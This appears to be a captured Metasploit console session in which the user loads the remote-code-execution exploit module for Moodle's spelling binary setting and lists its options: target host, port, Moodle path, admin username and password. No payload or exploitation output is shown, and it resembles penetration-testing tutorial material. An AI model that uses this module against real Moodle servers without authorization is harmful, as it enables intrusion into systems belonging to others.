 msf6 > use exploit/multi/http/moodle_spelling_binary_rce
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /moodle/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.